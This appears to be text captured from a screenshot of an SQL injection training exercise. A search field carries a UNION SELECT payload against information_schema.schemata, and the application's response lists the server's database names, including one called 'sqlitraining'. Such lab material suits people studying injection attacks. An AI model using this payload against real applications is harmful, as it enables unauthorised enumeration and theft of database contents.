 21 searchitem=test' union select 1,2,schema_name,4,5 from information_schema.schemata-- -
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome admin!! Search for products here
Search for a product: Search!
Product Name Product Type Description Price (in USD)
2 mysql 4 5
2 information_schema 4 5
2 performance_schema 4 5
2 sys 4 5
2 sqlitraining 4 5
Profile | Logout | Home